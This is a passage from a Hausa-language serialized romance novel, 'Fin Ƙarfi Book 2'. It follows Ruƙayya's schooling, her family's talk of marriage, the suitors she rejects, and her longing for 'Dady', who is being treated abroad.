haƙuri.</p><p><br /></p><p>Hakan ce kuwa ta kasance amma Affa ya ce "Sam."</p><p><br /></p><p>Zuwan su Dad uku saboda kowa yaga Dady sai ya tausaya mishi in dai kana da zuciyar imani. Shima Affa duk da baiga Dady ba ya tausaya mishi,sai dai yana son Alhaji Mansur yaji yanda ya ji shima san da aka tsare shi akai ta zuwa ana roƙon shi amma yaƙi.</p><p><br /></p><p>Ita ma Ruƙayya duk da tana ƙoƙarin nuna cewa ta haƙura babu daran da bazatayi kuka ba, kuma su Murja sun san tana yi, suna nuna mata basu sani bane, kuma suna tausayin ta sai dai basu so su nuna mata ne dan kada ta samu ƙofar kawo musu zancen Dady duk ta rame karatun tama ya yi rauni tun daga boko har islamiyya.</p><p><br /></p><p>Germany su Dad suka yanke shawarar kai Dady dukansu suka tafi har ma da ƴan rakiya. Su Ruƙayya suna tsaka da zana jarabawa ciwon cikin ta ya motsa, kasancewar wancan watan batayi ba sai yazo mata da muguwar matsala tasha wahala sosai, ita ason ranta ma Allah ya ɗauki ƙwananta ta huta saura paper ɗin ta uku batayi ba,dan ma tayi masu muhimmanci.</p><p><br /></p><p>Haka lokaci ya cigaba da tafiya sai ki ga da gari ya waye har yamma tayi sai ki ga dare ya shigo gari ya ƙara waye wa,ba wuya ace juma'a ta zago gashi har Dady ya samu wata uku a can Germany ya warke sarai sai dai zuciyarshi ce bata warke ba har yanzu son Pretty ɗin shi yana nan daram ƙauna zalla daga Allah, ya yi ƙyau ga wani haske da idonshi ya ƙara sai dai bai gama maida jikinshi ba. A wannan lokacin Ruƙayya tuni ta soma karatun ta a makarantar ƙwana dake Bakori a jihar Katsina. Affa ya yi hakane dan ya nisanta ta daga gida, duk da labari ya sameshi an fita da Dady (Germany)ta soma (S.S.1) ɗin ta ne cikin haƙuri da juriya.</p><p><br /></p><p>Suna makaranta aka yi bikin su Fati,taso ace tana nan amma ina,taji haushi sosai ƙawayanta Safiya Umar da Walida da Amira sune suka yi ta bata baki. Safiya ƴar Katsina ce a Tudun Wada ita ko Walida ƴar Funtuwa ce ya yin da Amira ta zama ƴar Zariya.</p><p><br /></p><p>Su huɗun nan koda yaushe suna tare. Suna mata labarin samarin su,Amira auran zumunci zasuyi ita da Mansur, ɗan kawun ta, ita ko Walida yaron Ogan Babanta zata aura na gurin aiki, Safiya kuwa ɗan layin su ne Usman, dukkansu Ruƙayya ta san su saboda sun zo lokacin ziyara.</p><p><br /></p><p>In sun ce tana da saurayi,sai ta ce a'a, wata rana suna ƙwanarsu suna ta hira sai Walida ta ce "Ruƙayya don Allah zan tambaye ki wani abu zaki bani?."</p><p><br /></p><p>Ruƙayya ta ce "Faɗa ko menene."</p><p><br /></p><p>Ta ce "wannan zoben nake so."</p><p><br /></p><p>Ruƙayya ta ce "Kash,aikuwa Walida sai dai ki amshi ɗayan nan amma ban da wannan don mutuwa ce kaɗai zata raba ni da zobannan."</p><p><br /></p><p>Amira ta ce "Zoban alƙawari ne."</p><p><br /></p><p>Ruƙayya ta yi murmushi ta ce "Ko masu bincike makarantar nan sun bar ni da zobannan, Zoban Dady Allah sarki Dady mai sona da gaskiya." Sai hawaye kuka sosai tayi da ƙyar su Amira suka lallasheta suka kaita har gadonta suka zauna.</p><p><br /></p><p>Safiya ta ce "Ruƙayya Dadyn ya rasu ne?"</p><p><br /></p><p>Murmushin ɓacin rai tayi ta ce "Dady yana nan sai dai yanzu ban san inda yake ba." Nan ta basu labarin Dady har ta nuna musu wayar ta daya bata sun sha mamaki, tare da tausaya musu sannan suka ɗauki alwashin sa ta a cikin addu'arsu kullum suka yi sallah biyar.</p><p><br /></p><p>Walida ta ce "Ba zaki kirashi a wayar ba ne?"</p><p><br /></p><p>Ruƙayya ta ce "bazaya yiwu ba tunda bazan same shi ba,gara nayi ƙoƙarin nesanta kaina dashi."</p><p><br /></p><p>Su kam su Walida sun so ace wayar da chaji su ga yanda ake amfani da waya kasancewar wayar a wancan lokacin sai wane da wane ko a masu kuɗin. Suna cikin haka har lokacin hutu ya zo sun yi murna da ɗoki sosai na zuwa gida, Umma ta ce "Auta har yanzu kina nan kina ƙulafucin Dady ko?."</p><p><br /></p><p>Ruƙayya ta yi yaƙe sannan ta ce "Haba dai Umma ai ni nama mance da wani Dady me kika gani?.</p><p><br /></p><p>Ta ce "har yanzu baki maida jikinki ba, gashi kin samu ɗan wake sai Allah."</p><p><br /></p><p>Ruƙayya ta ce "munyi ciye-ciye ne a mota (ta sako wata maganar) Umma lokacin dana samu labarin auran su Yaya Fati sai da nayi kuka nace shin Affa yasa lokaci kusa dan kada naga bikin ko?"</p><p><br /></p><p>Umma tana dariya ta ce "Ke da Affan naki in yazo sai ku ƙarata."</p><p><br /></p><p>Ruƙayya ta ce "ina aka kaisu?"</p><p><br /></p><p>Ta ce "Fati tana Kakuri, ita kuma Murja N.N.P.C ƙwatas."</p><p><br /></p><p>Na ce "Eh,anan Yaya Ahmad yake aiki."</p><p><br /></p><p>Umma ta ce "Eh, suna ta labari har Affa ya shigo duk da ya kula har yanzu Ruƙayya bata maida jikinta ba,ya ji daɗin ganinta tana ƴar walwala suna aiki tare da Ummanta.</p><p><br /></p><p>Ruƙayya ta durƙusa ta gaishe shi cikin fara'a,ya amsa mata tare da nuna mata murnar shi na ganinta. Cikin hirar da suke yi da daddare take ƙorafin anyi biki bata, Affa lokacin da aka aiko min da wasiƙar nan sai da nayi kuka."</p><p><br /></p><p>Ya yi dariya ya ce "Neman ilimin kenan,kema gashi makarantar Islamiyyarku da kuka yi sauka anyi walima ba ƙyanan,sai dai ke an aiko miki da ƙyautukan ki&nbsp;</p><p><br /></p><p>Ta ƙara turo baki "kai gaskiya ni dai ban so haka ba."</p><p><br /></p><p>Affa ya ce "To ai shikenan ya wuce ai ko?."</p><p><br /></p><p>Ta je gidan Fati ta wuni washegari ta je gidan Murja,sun ji daɗin ganinta sai dai dukkansu sun mata ƙorafin rashin maida jikinta, cewa ta yi karatu ne, tayi sha'awar yanda mahaifin nasu yayi matuƙar ƙoƙari ya tsarawa ƴan'uwanta ɗaki ta je gidan su Yaya Amina Yaya Suwaiba da Sadiya, duk sun yi murnar ganin Auta ta ƙwantar da hankalinta.</p><p><br /></p><p>Bayan sun koma makaranta sun haɗu da ƙawayenta suka ci gaba da karatu.</p><p><br /></p><p>Ƙwanci tashi gurin Allah ba wuya sai gashi sun shiga S.S.2, ciwon cikin ta kam yana nan tana shan wuya,malaman su har sun gane ta, saboda duk wata sai tayi wani sa'in kuma tana yin wata biyu ko uku,in ta dawo hutu samari kamar me amma bata fita ko Umma ta ce tashi ki je tunda ai ba danki zamuyi dake ba kina gamawa aure zakiyi,sai ta tura baki tana fita zata korashi,in ko a hanya ne sai ta ce tana da miji.</p><p><br /></p><p>A haka dai har suka shiga S.S.3 ance aski in yazo gaban goshi tafi zafi to haka suma karatun nasu yafi zafi yanzu,dan haka suna ƙoƙari kuma har zuwa wannan lokacin Ruƙayya tana kukan Dady da yawa tana ganin shi cikin mafarkin ta,yana faɗi mata kar ta karya alƙawari.</p><p><br /></p><p>Sun samu hutun zango na biyu a shekarar su ta ƙarshe bakin titi suka tsaya suna ta banƙwana Ruƙayya da Amira hanyarsu guda dan haka tare suka taho a Zaria Amira ta sauka ita kuma ta nufo Kaduna.</p><p><br /></p><p>Girma da cika Ruƙayya tayi ga ƙyanta ya bayyana fatar ta tamkar Black America wasu kuma su ce kamar ƴan matan Ethiopia duk saurayin da ya ganta sai ya sake dubanta.</p><p><br /></p><p>Cikin shadda pink kayan ya yi matuƙar amsar ta gidan Yaya Murja zata. Bayan ta miƙa ɗinkinta gurin Nasir,a hankali cikin natsuwa take tafiya ƙwarai tana birge mutane, shagon Nasir ta tsaya ƙyaƙƙyawan saurayi mai son neman na kansa ya yi matuƙar iya ɗinki da aikin surfani na mata,dan haka ma shine ke ma mata manya da ƴan mata masu son a birgewa,yana ganinta ya ce "manya Ruƙayya saukar yaushe?"</p><p><br /></p><p>Tayi murmushi ta ce "shekaran jiya na dawo ya aiki?."</p><p><br /></p><p>Ya ce "Alhamdulillah,"ta zube mishi zannuwan ta "kin san kuɗin zannuwan nan kuwa."</p><p><br /></p><p>Ta ce "Nasir kenan, nima ban sani ba."</p><p><br /></p><p>Ya ce "ai naga alama daga yanayin riƙon da kikai musu. Dariya ta saki tana cewa "lallai Nasir to wane irin riƙo nayi musu?."</p><p><br /></p><p>Ya ce "Oga ne ya siya miki ko?"</p><p><br /></p><p>Ta ce "wane Oga aini banida wani Oga."</p><p><br /></p><p>Ya gyara tsayuwa dan ya daɗe yana son ta sai dai yana shakka dan yasan dole tana da samari "Ban yarda ba, domin ke son kowane." Ta ɗan rage fara'a.</p><p><br /></p><p>Ta ce "To nagode, yanzu kana da style a ƙasa."</p><p><br /></p><p>Ya ce "Ko babu dole na nemo shi."</p><p><br /></p><p>Ta ce "ayimin landin full a riguna,sun fi zama."</p><p><br /></p><p>Ya ce "An gama."</p><p><br /></p><p>Ta ce "Bill ɗin kuɗina naji."</p><p><br /></p><p>Ya ce "Ki je sai angama."</p><p><br /></p><p>Gidan Yaya Murja ta wuce ta sameta tana dafa abinci a kitchen,kicin ɗin suka shiga tare,alalanwake da hanta da ƙwai take yi Ruƙayya ta ce "ina mama ne?"</p><p><br /></p><p>Murja ta ce "tana bacci yanzun nan ta ƙwanta bayan ta gama rigima zata bi babanta."</p><p><br /></p><p>Ruƙayya ta ce "Ai dama mama ƴar dan ja ce aƙwai rigima, Muhsin ɗin Yaya Fati yafi ta haƙuri."</p><p><br /></p><p>Murja ta ce "Jiya ko can gidan su muka wuni,sai faman labarin auren ki muke yi sai kace bikin ya zo."</p><p><br /></p><p>Ruƙayya ta taɓe baki ta ce "Ni fa shiyasa bana son muyi hutu saboda zancen auren nan."</p><p><br /></p><p>Murja ta na dariya ta ce "Ka ji yarinya ba dole ai miki zancen aure ba tunda kin isa."</p><p><br /></p><p>Ruƙayya ta ce "To ai banida saurayi."</p><p><br /></p><p>Murja ta ce "Aƙwai wani faruk ƙanin Baban Mama yasha min zancen ki,yana da kirki, gashi yana da aikin shi."</p><p><br /></p><p><br /></p><p>🖊&#65039;🖊&#65039;🖊&#65039;</p><p>[7/28, 18:44] Ummi Tandama😇: *FIN ƘARFI BOOK 2*</p><p><br /></p><p><br /></p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;*LITTAFIN*</p><p>*HALIMA ABDULLAHI K MASHI*</p><p><br /></p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Page 5</p><p><br /></p><p><br /></p><p>Ruƙayya ta ce "A ina ya ganni kin da mishi tallata." Ta ce "a'a zuwan ki da sallah ya ganki kin ma san shi wanda yazo na ce ki kawo mishi abinci har ma yace ya ƙoshi sai dai a bashi drink mai sanyi."</p><p><br /></p><p>Ta ce "Ok na tuno shi gaskiya nidai be min ba."</p><p><br /></p><p>Murja ta ce "Eye,ƙyau kika fishi ko iya ado ka jiki dan ma yace yana sonki."</p><p><br /></p><p>Ruƙayya ta ce "Ya je da ƙyaunsa&nbsp; na yafe." Nan ta yi sannan ta dawo gida."</p><p><br /></p><p>Washegari gidan Yaya Fati ta yi, Yayyanta kamar haɗin baki duk wanda ta je gurinshi sai ya yi mata zancen aure, takaici ni dai karatu zanyi tunda ku duk an rasa me yin sa kowacce daga secondary ta sare,sai su ce aiko badai a gidan Affa ba dan ba zaya yarda ba, ta ce to shikenan zaku gani.</p><p><br /></p><p>Umma ta dubi Ruƙayya ta ce, "Auta ina ji kusan minti goma kenan da shigowar yaro ya ce ana sallama dake,ko kin manta ne."</p><p><br /></p><p>Ta ce "Ƙyale su Umma samarin unguwar nan ƴan rainin wayo ne, ƙanana dasu ba a gama wanke musu kashi ba,sai ki gansu wai sun zo taɗi."</p><p><br /></p><p>Umma ta harare ta "Dalla ni ki tashi ki fita,wato ke kin fi son kiyi ta zama damu gashi kin kusan gama makaranta, Allah ya baki sa'a kin san dai Affanku,ya iya wanke ki ya ba wani."</p><p><br /></p><p>Cikin tura baki da fushi ta fita,Nasir ta gani tsaye da laida ranta ya ɓaci ta dube shi "Yaya ne Nasir na ganka a gidan mu.?"</p><p><br /></p><p>Ya yi murmushi "Nasan dole ki tambaya zahirin gaskiya na jima ina son ki so na haƙiƙa na aure shiyasa na ce bari in zo dan hausawa suna cewa da zafi-zafi akan bigi ƙarfe."</p><p><br /></p><p>Haushi ya kama Ruƙayya ta ce "Nasir ina matuƙar ganin girman ka kada muyi haka da kai dan zahiri zamu ɓata,ka kama kanka danni ba aure a kaina."</p><p><br /></p><p>Da sauri ya dubeta "Saboda me?"</p><p><br /></p><p>Ta ce "Wannan ba damuwar ka bane kai dai ka janye."</p><p><br /></p><p>Ya ce "Ni kam sai naga ƙal uwar daka."</p><p><br /></p><p>Ta ce "shikenan,ta juya tayi gida."</p><p><br /></p><p>Shiru yayi na ɗan lokaci sannan ya wuce yana saƙa yanda zai ɓullowa abin.</p><p><br /></p><p>Duk irin korar da tayi ma Nasir bai ji ba haka ya liƙe mata tamkar cingam, gashi in yazo ko taƙi fita sai Umma ta kora ta ya yo mata ɗin kunanta tsala-tsala sai ma taji ta tsani zannuwan,ban da ma zannuwan na cikin kayan da Dady yabar mata ne, Allah da bazata sa su ba,dan dai tana matuƙar son kayan dan suna sa ta cikin begen Dady tana alfahari da kayan ba dan kasancewar su masu tsada ba,sai dan kasancewar su daga Dady.</p><p><br /></p><p>Dama ta ƙosa su koma makaranta dan haka hutun su na ƙarewa ko yini bata ƙara ba,ta koma ita da in sun koma sai tayi kusan ƙwana uku, ta ce ba'a komai. Nasir ma bata sanar dashi ba sai dai ya shafa ya ji bata nan, sai da ta koma a group ɗin su ita kaɗai ce tazo, amma duk da haka sai taji gara haka tunda ba mai damun ta da zancen aure bayan ƙwana biyu sauran suka iso. Matuƙa Ruƙayya tasa kai ga karatu sosai ba wasa don haka koda jarabawa sai taji mata sauƙi, ta kuma sa kai sosai, saboda tana son cigaba da karatu.</p><p><br /></p><p>Ranar yayesu sun sha kukan rabuwa ita da ƙawayenta, bayan an watse daga taron na bada ƙyaututtuka,a mafiya yawan ƙyautukan Ruƙayya Sani ta amsa mutane da wasu iyayen sun yi sha'awar ta. Affa da Fati da Murja da Yaya Amina da yaran Yaya Sadiya duk sun je, mota guda suka yi,mijin Fati ya kai su,dan haka Affa ya yi alfahari da Ruƙayya, haka Yayyanta. Wasu kusa dashi suna faɗin "Kai Iyayen yarinyar nan sun ji daɗi ina ma su barta ta ci gaba da karatun da wannan ƙasa zata ƙaru da ita,ga tsafta ga tarbiyya duk itace ta amsa,Ɗayan ya ce gaskiya da sun ƙyauta,in sun barta aima duk ƙyautukan masu mahimmanci duk ta amshe, gashi shi kanshi mai bada ƙyautukan sai da ya bata tashi,ko menene ciki Oho. Ɗayan ya ce kuɗi ne na sani.</p><p><br /></p><p>Hotuna dai sun ɗauka kamar me, sun yi kuka sosai sun rabu da alƙawarin za su zo Kaduna kawo mata hotunan bikinsu. Da Amira suka taho suka sauke ta Zaria, ta ce zata zo Kaduna very soon don aƙwai Yarta a unguwar Rimi zata nemi Ruƙayya.</p><p><br /></p><p>Suka yi sallama, mijin Yaya Fati Baban Muhsin sai tsokanar Ruƙayya yake yi, ya ce "Ruƙy yanzu sai maganar aure ko?"</p><p><br /></p><p>Ta ce "Allah shi ƙyauta sabon karatu zan dasa ko baka ji abin da mai raba mana ƙyautuka ya ce ba.?"</p><p><br /></p><p>Ya ce "Naji yana ba iyayen ki shawara akan su barki ki ci gaba da karatu, har ma ya ce gata shi gudunmuwar nan ki sai form.".</p><p><br /></p><p>Ta ce "To shi ne zaka kira min aure? To ni mijina koma ƙeroshi ba'ayi ba."</p><p><br /></p><p>Ya ce "Kedai ki faɗa in baki dashi ne ki faɗa sai in fito duk da dai matata tafi ki ƙyau in rufa miki asiri."</p><p><br /></p><p>Ta harare shi "Kama faɗa ka ce matarka tafi ni ƙyau,sai dai ta nuna min fari,farin me,ga kala ta ƴar yayi,jikina golding ne kasan ko ba kowa ke da wannan kalar ba,sai ɗan baiwa. Ni one in town ce a garin Kaduna ba ta biyu na,da fatan ka gane."</p><p><br /></p><p>Duk dariya suka saki dama Affa ta haya ya biyo ya ce in zauna a gurin shi haka muka iso ana raha, don haka sai na manta da tunanin ƙawayena.</p><p><br /></p><p>A gida mun samu Umma ta tsara mana ɗan wake da mai da yaji harda ƴar miya ga mai so,Nasan tayi ne donni, don haka ban bata kunya ba,gurin ci ina santi na ce "Allah ya bar min ke Umma, ta ce "au to, Allah ko bazai barni ba, sai dai in lokaci na baiyi ba.</p><p><br /></p><p>Ruƙayya ta ce "Umma bar faɗi, Umma sai kinga jikokina da tattaɓa kunne na." Suka sa dariya.</p><p><br /></p><p>Umma ta ce "Allah ya tsare ni."</p><p><br /></p><p>Haka suka yi ta raha da ƴan'uwanta da Umma, sun kuma duba ƙyautukan suna ta murna har zuwa kan ƙyautar mai bada ƙyautuka,wato ƙwamishinan ilimin jihar Katsina.</p><p><br /></p><p>Check ne na zunzurutun kaɗi har naira dubu ɗari biyu da hamsin inda ya bada check ɗin bankin arewa.</p><p><br /></p><p>Suna ta murna, Affa ya shigo ya samu gidan tamkar sallah, Umma ta tashi ta ce "kun ga bari naje gurin tsohon mijina." Ta fita suna mata dariya, suka ce kije ki duba shi muma munfi son haka ."</p><p><br /></p><p>Cikin sa'a Affa ya yarda Ruƙayya ta ci gaba da karatu, don haka sai ta siyo jam form dama da result ɗin ta ya fito taga yanda tayi tsammani, don duk set ɗin su ba mai yawan credit ɗin ta.</p><p><br /></p><p>Sun yi jarabawar jam bayan ta fito suka duba, cikin sa'a ta samu Bayero Kano kuma sun bata Course ɗin da take so wato law.</p><p><br /></p><p>Kuɗin ta da ƙwamishina ya yi mata ƙyauta gaba ɗaya ta amso su, kuma ga kuɗin da Dady ya bar mata ko taro Affa bai ci ba, don haka aka soma shige da fice inda kuma ta je tayo registration, sannan ta zo ta kammala komai sai makaranta, kafin tafiyar ta tasha nasiha gurin Affa da Umma,sun kuma hore ta data tsaya tsayin daka tayi karatu dan shi ya kaita,ta kame kanta tare da maida kai gurin ibadarta. Tai musu alƙawarin bin yadda suka ce tare da tsare dokar Ubangiji.</p><p><br /></p><p>Ta soma karatu cikin nasara ba wani problem hutun farko da ta dawo sun yi bikin Safiya dana Walida,sati ɗaya tsakanin su sun sha zirga-zirga tsakanin Katsina da Funtuwa, samarin Katsina sun sha kai hari ta ce no way.</p><p><br /></p><p>Bayan sun koma hutu nan suka ci gaba da karatu, samarin makaranta sun sha cuso kai ba fuska, don haka sai su haƙura wasu su ci gaba da naci, fannin ƙawaye ma sai da ta tantance sannan ta zaɓi Munira M Bash da kuma Sadiya Armaya'u, dukkansu law suke karanta ƴaƴan masu kuɗi ne sosai sun zata Ruƙayya ma ƴar masu dashi ne, amma da kanta ta gaya musu iyayen ta talakawa ne. Sun sha mamakin jin haka don sunyi la'akari da shigar ta da kuma yanda take koman ta zuwa shopping ɗin ta,ta ce Affanta da Yayinta sune rufin asirin ta don haka take karatun ta yanda yakamata saboda kar suyi asara Sadiya Armaya'u ƴar Kano ce ita ko Munira M Bash ƴar Abuja ce mahaifinta minista ne, amma ƴan asalin Gombe ne, yanda take basu labari baima daɗe da samun muƙamin ba suka koma Abuja, Sukan je gidan su Armaya'u sunan da suke kiran Sadiya kenan Munira ma M Bash suke ce mata yayin da suke cewa Ruƙayya Muhammadu Sani, Hajiyarsu Armaya'u ta yarje ma Armaya'u da taje musu suma, Kaduna suka sauka gidan su Ruƙayya suka yi ƙwana uku Umma ta yaba da yanda suke tafiyar da rayuwar su haka ma Affa, Armaya'u da M Bash sun sha mamakin ganin gidan su Ruƙy M basu zata gaske ne su Ruƙy talakawa ne ba sai yau,dan ma Murja da Fati da Amina sun haɗu sun gyara gidan tare gyara ma Ruƙayya ɗaki sutura kam har yau tana ɗin ka na aƙwatin Dady gashi ta danka su gwanin sha'awa sai da ma su M Bash suka yi mata tsiyar aƙwatunan, ta ce son sune yasa na siya da yawa dan bata basu labarin Dady ba, sun kuma sha mata tsiya aka zoban hannunta wai ta cire tunda ya yi mata kaɗan ta ce tana son shi bazata taɓa iya rabuwa da zoban ba.</p><p><br /></p><p>Sai dai sun yaba da tsaftar Umma tare da abincinta kalolin gargajiya masu shegen daɗi,ƙwana uku suka yi a Kaduna Affa ya yarje mata zuwa Abuja. Sun sha mamakin ganin gidan su Munira M Bash masu kuɗi ne na gaske,su huɗu ne ƴaƴan gidan,Yayanta Zuyad M Bash,sai ƙannan ta guda biyu Mom mahaifiyar su tayi murna da ganin Ruƙy da Armaya'u dan tana shan labarin su gurin Munira an musu sauka mai ƙyau tare da basu girma.</p><p><br /></p><p>Tun gurin cin abinci Ziyad M Bash ya ƙyallo Ruƙy, don haka sai ya shiga mika mata saƙonni cikin gaggawa, ta ganoshi, sai dai ta basar, amma ya ɗan birgeta saboda ɗan sajenshi ya tuno mata da Dady, ya ce "Munira kin taɓa faɗa ma Ruƙy tana da ƙyau kuwa?"</p><p><br /></p><p>Munira ta yi dariya ta ce "Itama ta sani bros zayid ni kaina ina son yanayin Ruƙy kaf B.U.K babu mai ƙyaun Ruƙayya dan ƙyaun ta dabanne.</p><p><br /></p><p>Cikin dariya Ruƙy ta ce kai M Bash kina so sharri&nbsp; fa."</p><p><br /></p><p>Armaya'u ta ce "wane sharri ke ba fara bace ba kuma baƙa ba kina da yanayi da Black American ko Etopia."</p><p><br /></p><p>Ya ce gaskiya kuke faɗa tama wuce nan,ni dai zan so ku mini compain dan mu samu iri a Abuja tunda babu a nan ɗin." Duk suka saki dariya.</p><p><br /></p><p>Ya shagala yana kallon yanda take dariya, komai nata birgeshi yake yi.</p><p><br /></p><p>Munira ta ce "Zan so haka bros Zayid ko dan mu samu golding Baby gidan nan."</p><p><br /></p><p>Ruƙy ta tashi ta wuce tana cewa "Har na ƙoshi saboda zagin yayi yawa."</p><p><br /></p><p>Kallo Zayid ya bita dashi kafin ya ce Mom, sister Munira komai na yarinyar nan eto ne,ina sonta."</p><p><br /></p><p>Munira ta ce "To aƙwai aiki fa dan Ruƙy bata son samari kaga yanda yarinyar nan take gara maza? Sorry kaine ma naga tai maka dariya.</p><p><br /></p><p>Ya ce "Ƙila rabo na ne."</p><p><br /></p><p>Suka ce "Allah yasa."</p><p><br /></p><p>Munira ta ce "To bros ya zamuyi da jalala kasan fa angama komai."</p><p><br /></p><p>Ya ce "Ni miji mace nawa ne?"</p><p><br /></p><p>Ta ce "a'a bamason kishiya." Ya ce "Yes zan iya barin jalila."suka sa dariya.</p><p><br /></p><p>Armaya'u ta ce "Shikenan kabar komai a hannun mu."</p><p><br /></p><p>Ƙwanansu uku suka yo sallama da Abuja cike da begen juna da kuma kaya niƙi-niƙi na tsaraba surutu da kayan shafa ciye-ciye da kuma lashe-lashe, musamman Bros ya zagaya dasu gurare&nbsp; suka sha yawo,kai sun ji daɗin zuwa Abujan nan. Bayan sun koma daga hutu sun haɗe sun cigaba da gudanar da karatun su cikin tsari suna matuƙar son junansu da gaskiya. Saurayin Munira dake England Mustapha Ƙasim ɗan Alhaji Ƙasim ne abokin M Bash course ya je na shekara biyu kuma saura ƴan watanni ya gama.</p><p><br /></p><p>Ita ko Sadiya Armaya'u coursing ɗin ta ne zata aura Shitu M.D suna zaune Fatakot,can ma yake aiki, cikin su Ruƙayya ce bata da dahir gashi Affa ya ce ita ma tasan me take ciki kafin ta gama.</p><p><br /></p><p>Dad ya dubi ɗan nasa wanda ya cika har ya batse da ƙyau ga ƙoshin lafiya baya ga hawan jini dake damunsa baya da wata matsala. Ya ce "Son wannan satin za'a kawo sababbin injinan da kake magana akai, ina so ka isa Legos akan kari da zaran sun iso bana son ɓata lokaci."</p><p><br /></p><p>Ya ce "To Dad da nima ina da zuwa Germany a wannan satin sai dai zan ɗaga sai next week na je."</p><p><br /></p><p>Ya ce "kuma Momy ɗin ka tana son ganin ka."</p><p><br /></p><p>Ya yi murmushi "Zan zo very soon aiki ne yayi yawa kuma ga costomers muna samu."</p><p><br /></p><p>Dad ya yi murmushi "Son&nbsp; ai kai komai naka akwai sa'a a cikin shi,you are very lucky akan komai, gashi yanzu Companynka yafi kawo riba, duk da daɗe war nawa naka fa baifi shekara biyar ba,niko nawa ya kai goma kuma ina ƙoƙari gurin aiki mai ƙyau."</p><p><br /></p><p>Yayi dariya ya ce "Dad ai kowa da lokacin sa, kafin nasa yayin ya wuce shiyasa nike son tsiro wasu abubuwan kafin zuwan ƙurewar lokacin sa na dasa sabon zamani."</p><p><br /></p><p>Dad ya ce "Kayi tunani Son."</p><p><br /></p><p>Dad Ya miƙe "Ni zan tafi sai kazo,Dad ai ita Momy nasan damuwarta zan kirata a phone insha Allah kuma zan zo mata da labari mai daɗi. Ya yi dariya.</p><p><br /></p><p>Zan kira phone naka Dad sai in komai ya yi normal.</p><p><br /></p><p>To shikenan na wuce.</p><p><br /></p><p>Ya ce "Ka gaida min da Hajja zan zo kada ta damu."</p><p><br /></p><p>Bayan sallamar su da Dad ɗin ya koma ya zauna shiru ya yi yana tunanin sam ya manta ya yi ma Dad maganar bikin cikar Company shekara biyar da yake son yayi a watan gobe,ba komai dole ma yaje Kadunan kodan ya duba babban Companyn shi da za'a canza ma injina.</p><p><br /></p><p>A gida bayan ya fito daga wanka yaronsa Sunday ya gabatar da dinner akan table,ya zauna ya soma ci white rice da miyar chiken sai kayan shaye-shaye musamman Hollandia wanda har Office akwai ta cikin fridge ɗin shi, don haka ne ma yasa a other ɗin shi da yawa don shi yake son ya sha lokacin partyn Companyn shi.</p><p><br /></p><p>Bayan ya gama ya wanko baki,a bakin gado ya zauna shi kanshi yasan suna shirye-shiryen bikin Hussain,ya ɗan yi tsaki son ranshi ya huta amma yasan dole ne su je gurin ƙawayen amarya don suyi musu lissafin abubuwan da suke shiryawa. Gayu sosai ya yi don shi tun dama aƙwai Gayu shiyasa abokanshi suke kiran shi Son Guy.</p><p><br /></p><p>Yasa turarenshi special Gold ya ɗauki key ɗin Hummer ya yi gidan Sagir.</p><p><br /></p><p>Zina matar Sagir tana musu tsiya ba wani sallamar ƴan matan amarya taɗi zasu, Dady ya ce "To muda muke da right ɗin huɗu har zakiyi wani abu." Ta jawo Sagir&nbsp; "gaskiya bazan yarda ba gara shi, yanzu zainab bata shiga gidan shi ba."</p><p><br /></p><p>Dady ya ce "Ai na gaya mata tanada kishiya."</p><p><br /></p><p>Zina ta ce "To ni banida ita,kai je ka." Dariya suka shiga yi mata ganin da gaske take.</p><p><br /></p><p>Dady ya ce "Kaima sai ka ce ba namiji ba sai wani lallashin ta kake ka zo muje kawai."</p><p><br /></p><p>Ta tura baki ta ce "To ku tafi ɗin."</p><p><br /></p><p>Sagir ya ce "Ban isa ba,yama zan tafi bada iznin ki ba, salon in dawo ba wajen hutu, kiyi haƙuri tawan ƙarfe nawa zan dawo."</p><p><br /></p><p>Dady ya fita yana cewa "Kai amma fa ba namiji bane, ka zama zauna nan mijin ta ce ni na fita inta barka to,in ko baka fito ba nan da minti uku to ni zan tafiya ta, kada inyi biyu babu gashi ance mata tantsa tantsa.</p><p><br /></p><p>Sagir ya dubi Zina ya ce "Zinarin zuciyata na je? Allah bazan jima ba,kin ji tawan?"</p><p><br /></p><p>Ta ce "To ka je amma minti ashirin."</p><p><br /></p><p>Ya ce "Nagode." Ya yi waje.</p><p><br /></p><p>Sannan ya ce "sai na dawo."</p><p><br /></p><p>Sun isa gidan su amarya dake can Asokoro bayan sun shiga sun yi parking ƴan matan amarya da suke zaune a falo suna hira suna jiran zuwan abokan ango.Gogaggun ƴan mata ne ƴan jami'ar Abuja, ɗaya mai suna Bintu ta ɗan ɗaga labule ta ce "Kai gasu nan ku zo mu fita."</p><p><br /></p><p>Wasu suka ce "a'a mu bari su iso."</p><p><br /></p><p>Ƴan matan su goma ne cif, phone ɗin amarya Dady ya kira, ta ɗauka ya gamu, sun fito dukkansu, Sagir ya soma rawar jiki, "Kai kaga babys kuwa?.</p><p><br /></p><p>Dady ya ce "Kama kanka fa," Dady yasha kunu, fuska ba walwala shi dama in yana gaban mata magana ma yinta yake kamar zasu siya,yana matuƙar kama ajinshi, kai ko Zainab da zai kai maganarta ga iyayenshi baya sakar mata fuska sosai, ita ko son shi take kamar me.</p><p><br /></p><p>Suna isowa da yawan su Dady suke kaima hari,shi kam yasha kunu tamkar jinin sarauta, ya ce "Nawa ku kayi lissafi.?"</p><p><br /></p><p>Bintu ta yi tsalle ta ce "Kasan fa abubuwan da zamuyi suna da yawa fa,ga dinner ga....."&nbsp;</p><p><br /></p><p>Ya katse ta "Kar kisa dinner don namu ne, kuma da zaki sauwaƙa ma kanki da kun faɗi kuɗin kawai don sauri muke yi."</p><p><br /></p><p><br /></p><p>🖊&#65039;🖊&#65039;🖊&#65039;</p><p>[7/29, 12:56] Ummi Tandama😇: *FIN ƘARFI BOOK 2*</p><p><br /></p><p><br /></p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;*LITTAFIN*</p><p>*HALIMA ABDULLAHI K MASHI*</p><p><br /></p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Page 6</p><p><br /></p><p><br /></p><p>Wata a cikin su mai suna Mina ta ce "Kai ko yanzu zaka tafi da wuri bawan Allah ka bari mu gaisa." Tayi tana fari.</p><p><br /></p><p>Ya yatsina baki ya ce "No ma gaisa next 